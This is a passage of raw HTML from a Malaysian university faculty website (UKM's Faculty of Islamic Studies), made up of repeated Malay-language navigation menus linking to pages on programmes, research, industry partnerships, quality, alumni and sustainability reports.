		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45532"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2023/" class="elementor-sub-item">Laporan Tahunan 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45533"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2022/" class="elementor-sub-item">Laporan Tahunan 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45530"><a href="https://www.ukm.my/fpi/laporan-tahunan-jiam-2021-2/" class="elementor-sub-item">Laporan Tahunan 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45535"><a href="https://www.ukm.my/fpi/organisasi-pentadbiran-hejim/" class="elementor-sub-item">Organisasi Pentadbiran HEJIM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45534"><a href="https://www.ukm.my/fpi/hubungi-sekretariat-hejim/" class="elementor-sub-item">Hubungi Sekretariat HEJIM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45536"><a class="elementor-item">KUALITI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45537"><a href="https://www.ukm.my/fpi/organisasi-jaminan-kualiti/" class="elementor-sub-item">Organisasi Jaminan Kualiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45538"><a href="https://www.ukm.my/fpi/pernyataan-kualiti/" class="elementor-sub-item">Pernyataan Kualiti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45539"><a href="#" class="elementor-item elementor-item-anchor">EKSA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45540"><a href="https://www.ukm.my/fpi/organisasi-eksa/" class="elementor-sub-item">Organisasi EKSA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45541"><a href="https://www.ukm.my/fpi/buletin-eksa-ukm/" class="elementor-sub-item">Buletin EKSA UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45542"><a class="elementor-item">ALUMNI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45543"><a href="https://www.ukm.my/fpi/galeri-alumni-tersohor-fpi-ukm/" class="elementor-sub-item">Galeri Alumni Tersohor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45544"><a href="https://www.ukm.my/fpi/alumni-fpi-ukm/" class="elementor-sub-item">Alumni @ FPI UKM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45545"><a target="_blank" href="https://www.ukm.my/alumni/" class="elementor-sub-item">Alumni@UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45546"><a class="elementor-item">KELESTARIAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45551"><a href="https://www.ukm.my/fpi/kelestarian-sdg/" class="elementor-sub-item">Kelestarian-SDG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45552"><a href="#" class="elementor-sub-item elementor-item-anchor">Laporan Tahunan</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45547"><a href="https://www.ukm.my/fpi/laporan-aktiviti-kelestarian-sdg-tahun-2025/" class="elementor-sub-item">Tahun 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45548"><a href="https://www.ukm.my/fpi/laporan-sdg-2024/" class="elementor-sub-item">Tahun 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45549"><a href="https://www.ukm.my/fpi/laporan-sdg-2023/" class="elementor-sub-item">Tahun 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45550"><a href="https://www.ukm.my/fpi/laporan-sdg/" class="elementor-sub-item">Tahun 2022</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45553"><a target="_blank" href="https://www.ukm.my/kursisos/" class="elementor-item">KURSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45554"><a href="https://www.ukm.my/fpi/perkhidmatan-sewaan-ruang-fpi/" class="elementor-item">SEWA RUANG</a></li>
<li class="lang-item lang-item-13 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-45493-en"><a href="https://www.ukm.my/fpi/en/list-of-loi-mou-and-moa/" hreflang="en-GB" lang="en-GB" class="elementor-item"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-50081ed" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45514"><a href="https://www.ukm.my/fpi/" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Utama</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45496"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">PROFIL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45491"><a href="https://www.ukm.my/fpi/latar-belakang-2/" class="elementor-sub-item" tabindex="-1">Sejarah Penubuhan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45497"><a href="https://www.ukm.my/fpi/misi-visi-dan-ojektif/" class="elementor-sub-item" tabindex="-1">Falsafah, Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45498"><a href="https://www.ukm.my/fpi/pelan-strategik-fpi-20252030/" class="elementor-sub-item" tabindex="-1">Pelan Strategik FPI 2025-2030</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45499"><a href="https://www.ukm.my/fpi/carta-organisasi-pentadbiran-pengurusan/" class="elementor-sub-item" tabindex="-1">Carta Organisasi Pentadbiran &#038; Pengurusan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45500"><a href="https://www.ukm.my/fpi/pengurusan/" class="elementor-sub-item" tabindex="-1">Warga Pengurusan dan Pentadbiran</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45501"><a href="https://www.ukm.my/fpi/pusat-kajian/" class="elementor-sub-item" tabindex="-1">Pusat Kajian dan Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45502"><a href="https://www.ukm.my/fpi/direktori-kakitangan-pengurusan/" class="elementor-sub-item" tabindex="-1">Direktori Kakitangan Pengurusan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45503"><a class="elementor-item" tabindex="-1">PRASISWAZAH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45504"><a href="https://www.ukm.my/fpi/prasiswazah/" class="elementor-sub-item" tabindex="-1">Bakal Pelajar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45505"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Pelajar Semasa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45506"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Buku Panduan Prasiswazah</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45507"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2025-2026/" class="elementor-sub-item" tabindex="-1">Sesi 2025-2026</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45508"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2024-2025/" class="elementor-sub-item" tabindex="-1">Sesi 2024-2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45509"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-20212022/" class="elementor-sub-item" tabindex="-1">Sesi 20212022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45510"><a href="https://www.ukm.my/fpi/buku-panduan-sesi-2022-2023/" class="elementor-sub-item" tabindex="-1">Sesi 2022-2023</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45511"><a href="https://www.ukm.my/fpi/kalendar-2/" class="elementor-sub-item" tabindex="-1">Kalendar Akademik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://www.ukm.my/fpi/borang-prasiswazah/" class="elementor-sub-item" tabindex="-1">Muat Turun Borang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://www.ukm.my/fpi/siswazah/" class="elementor-item" tabindex="-1">SISWAZAH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45516"><a class="elementor-item" tabindex="-1">PENYELIDIKAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45517"><a href="https://www.ukm.my/fpi/urus-setia-penyelidikan/" class="elementor-sub-item" tabindex="-1">Urus Setia Penyelidikan, Penerbitan &#038; Inovasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45518"><a href="https://www.ukm.my/fpi/geran-penyelidikan/" class="elementor-sub-item" tabindex="-1">Geran Penyelidikan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45519"><a href="https://www.ukm.my/fpi/jurnal/" class="elementor-sub-item" tabindex="-1">Jurnal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-45520"><a class="elementor-item" tabindex="-1">HEJIM</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45523"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Latihan Industri</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45521"><a target="_blank" href="https://sims.ukm.my/" class="elementor-sub-item" tabindex="-1">Sistem Latihan Industri (SLAI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45522"><a href="https://www.ukm.my/fpi/proforma-lai/" class="elementor-sub-item" tabindex="-1">Proforma LAI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-45524"><a class="elementor-sub-item" tabindex="-1">LoI, MoU &#038; MoA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14635 current_page_item menu-item-45525"><a href="https://www.ukm.my/fpi/loi-mou-moa-2/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Senarai LoI, MoU dan MoA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45526"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mengadakan-surat-hasrat-loi/" class="elementor-sub-item" tabindex="-1">Carta Alir Permohonan Mengadakan Surat Hasrat (LoI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45528"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mou-moa/" class="elementor-sub-item" tabindex="-1">Carta Alir Permohonan MoU/MoA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45529"><a class="elementor-sub-item" tabindex="-1">Laporan Tahun HEJIM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45531"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2024/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45532"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2023/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45533"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2022/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45530"><a href="https://www.ukm.my/fpi/laporan-tahunan-jiam-2021-2/" class="elementor-sub-item" tabindex="-1">Laporan Tahunan 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45535"><a href="https://www.ukm.my/fpi/organisasi-pentadbiran-hejim/" class="elementor-sub-item" tabindex="-1">Organisasi Pentadbiran HEJIM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45534"><a href="https://www.ukm.my/fpi/hubungi-sekretariat-hejim/" class="elementor-sub-item" tabindex="-1">Hubungi Sekretariat HEJIM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45536"><a class="elementor-item" tabindex="-1">KUALITI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45537"><a href="https://www.ukm.my/fpi/organisasi-jaminan-kualiti/" class="elementor-sub-item" tabindex="-1">Organisasi Jaminan Kualiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45538"><a href="https://www.ukm.my/fpi/pernyataan-kualiti/" class="elementor-sub-item" tabindex="-1">Pernyataan Kualiti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45539"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">EKSA</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45540"><a href="https://www.ukm.my/fpi/organisasi-eksa/" class="elementor-sub-item" tabindex="-1">Organisasi EKSA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45541"><a href="https://www.ukm.my/fpi/buletin-eksa-ukm/" class="elementor-sub-item" tabindex="-1">Buletin EKSA UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45542"><a class="elementor-item" tabindex="-1">ALUMNI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45543"><a href="https://www.ukm.my/fpi/galeri-alumni-tersohor-fpi-ukm/" class="elementor-sub-item" tabindex="-1">Galeri Alumni Tersohor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45544"><a href="https://www.ukm.my/fpi/alumni-fpi-ukm/" class="elementor-sub-item" tabindex="-1">Alumni @ FPI UKM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45545"><a target="_blank" href="https://www.ukm.my/alumni/" class="elementor-sub-item" tabindex="-1">Alumni@UKM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45546"><a class="elementor-item" tabindex="-1">KELESTARIAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45551"><a href="https://www.ukm.my/fpi/kelestarian-sdg/" class="elementor-sub-item" tabindex="-1">Kelestarian-SDG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45552"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Laporan Tahunan</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45547"><a href="https://www.ukm.my/fpi/laporan-aktiviti-kelestarian-sdg-tahun-2025/" class="elementor-sub-item" tabindex="-1">Tahun 2025</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45548"><a href="https://www.ukm.my/fpi/laporan-sdg-2024/" class="elementor-sub-item" tabindex="-1">Tahun 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45549"><a href="https://www.ukm.my/fpi/laporan-sdg-2023/" class="elementor-sub-item" tabindex="-1">Tahun 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45550"><a href="https://www.ukm.my/fpi/laporan-sdg/" class="elementor-sub-item" tabindex="-1">Tahun 2022</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45553"><a target="_blank" href="https://www.ukm.my/kursisos/" class="elementor-item" tabindex="-1">KURSI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45554"><a href="https://www.ukm.my/fpi/perkhidmatan-sewaan-ruang-fpi/" class="elementor-item" tabindex="-1">SEWA RUANG</a></li>
<li class="lang-item lang-item-13 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-45493-en"><a href="https://www.ukm.my/fpi/en/list-of-loi-mou-and-moa/" hreflang="en-GB" lang="en-GB" class="elementor-item" tabindex="-1"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</header>
					</div>
		</section>
		<div class="elementor-element elementor-element-499aaca e-flex e-con-boxed e-con e-parent" data-id="499aaca" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ddeba65 elementor-nav-menu__align-start elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ddeba65" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ddeba65" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45514"><a href="https://www.ukm.my/fpi/" class="elementor-item"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Utama</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45496"><a href="#" class="elementor-item elementor-item-anchor">PROFIL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45491"><a href="https://www.ukm.my/fpi/latar-belakang-2/" class="elementor-sub-item">Sejarah Penubuhan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45497"><a href="https://www.ukm.my/fpi/misi-visi-dan-ojektif/" class="elementor-sub-item">Falsafah, Visi dan Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45498"><a href="https://www.ukm.my/fpi/pelan-strategik-fpi-20252030/" class="elementor-sub-item">Pelan Strategik FPI 2025-2030</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45499"><a href="https://www.ukm.my/fpi/carta-organisasi-pentadbiran-pengurusan/" class="elementor-sub-item">Carta Organisasi Pentadbiran &#038; Pengurusan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45500"><a href="https://www.ukm.my/fpi/pengurusan/" class="elementor-sub-item">Warga Pengurusan dan Pentadbiran</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45501"><a href="https://www.ukm.my/fpi/pusat-kajian/" class="elementor-sub-item">Pusat Kajian dan Unit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45502"><a href="https://www.ukm.my/fpi/direktori-kakitangan-pengurusan/" class="elementor-sub-item">Direktori Kakitangan Pengurusan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45503"><a class="elementor-item">PRASISWAZAH</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45504"><a href="https://www.ukm.my/fpi/prasiswazah/" class="elementor-sub-item">Bakal Pelajar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45505"><a href="#" class="elementor-sub-item elementor-item-anchor">Pelajar Semasa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45506"><a href="#" class="elementor-sub-item elementor-item-anchor">Buku Panduan Prasiswazah</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45507"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2025-2026/" class="elementor-sub-item">Sesi 2025-2026</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45508"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-2024-2025/" class="elementor-sub-item">Sesi 2024-2025</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45509"><a href="https://www.ukm.my/fpi/buku-panduan-prasiswazah-sesi-20212022/" class="elementor-sub-item">Sesi 20212022</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45510"><a href="https://www.ukm.my/fpi/buku-panduan-sesi-2022-2023/" class="elementor-sub-item">Sesi 2022-2023</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45511"><a href="https://www.ukm.my/fpi/kalendar-2/" class="elementor-sub-item">Kalendar Akademik</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://www.ukm.my/fpi/borang-prasiswazah/" class="elementor-sub-item">Muat Turun Borang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://www.ukm.my/fpi/siswazah/" class="elementor-item">SISWAZAH</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45516"><a class="elementor-item">PENYELIDIKAN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45517"><a href="https://www.ukm.my/fpi/urus-setia-penyelidikan/" class="elementor-sub-item">Urus Setia Penyelidikan, Penerbitan &#038; Inovasi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45518"><a href="https://www.ukm.my/fpi/geran-penyelidikan/" class="elementor-sub-item">Geran Penyelidikan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45519"><a href="https://www.ukm.my/fpi/jurnal/" class="elementor-sub-item">Jurnal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-45520"><a class="elementor-item">HEJIM</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45523"><a href="#" class="elementor-sub-item elementor-item-anchor">Latihan Industri</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45521"><a target="_blank" href="https://sims.ukm.my/" class="elementor-sub-item">Sistem Latihan Industri (SLAI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45522"><a href="https://www.ukm.my/fpi/proforma-lai/" class="elementor-sub-item">Proforma LAI</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-45524"><a class="elementor-sub-item">LoI, MoU &#038; MoA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14635 current_page_item menu-item-45525"><a href="https://www.ukm.my/fpi/loi-mou-moa-2/" aria-current="page" class="elementor-sub-item elementor-item-active">Senarai LoI, MoU dan MoA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45526"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mengadakan-surat-hasrat-loi/" class="elementor-sub-item">Carta Alir Permohonan Mengadakan Surat Hasrat (LoI)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45528"><a href="https://www.ukm.my/fpi/carta-alir-permohonan-mou-moa/" class="elementor-sub-item">Carta Alir Permohonan MoU/MoA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45529"><a class="elementor-sub-item">Laporan Tahun HEJIM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45531"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2024/" class="elementor-sub-item">Laporan Tahunan 2024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45532"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2023/" class="elementor-sub-item">Laporan Tahunan 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45533"><a href="https://www.ukm.my/fpi/laporan-tahunan-hejim-2022/" class="elementor-sub-item">Laporan Tahunan 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45530"><a href="https://www.ukm.my/fpi/laporan-tahunan-jiam-2021-2/" class="elementor-sub-item">Laporan Tahunan 2021</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45535"><a href="https://www.ukm.my/fpi/organisasi-pentadbiran-hejim/" class="elementor-sub-item">Organisasi Pentadbiran HEJIM</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45534"><a href="https://www.ukm.my/fpi/hubungi-sekretariat-hejim/" class="elementor-sub-item">Hubungi Sekretariat HEJIM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45536"><a class="elementor-item">KUALITI</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45537"><a href="https://www.ukm.my/fpi/organisasi-jaminan-kualiti/" class="elementor-sub-item">Organisasi Jaminan Kualiti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45538"><a href="https://www.ukm.my/fpi/pernyataan-kualiti/" class="elementor-sub-item">Pernyataan Kualiti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45539"><a href="#" class="elementor-item elementor-item-anchor">EKSA</a>
